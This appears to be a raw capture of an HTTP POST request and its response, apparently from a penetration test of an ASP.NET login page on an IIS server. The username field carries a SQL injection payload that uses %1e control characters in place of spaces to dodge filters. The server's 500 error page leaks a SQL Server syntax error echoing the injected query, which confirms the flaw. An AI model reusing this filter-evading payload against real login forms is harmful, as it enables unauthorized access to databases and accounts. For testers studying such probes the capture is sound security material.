 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 48
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eaNd%1e'1'='1&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8516
<!DOCTYPE html>
<html>
<head>
<title>关键字 'aNd' 附近有语法错误。
login:admin111'aNd'1'='1',-1);</title>
<meta name="viewport" content="
<style>
body {font-family:"Verdana";font-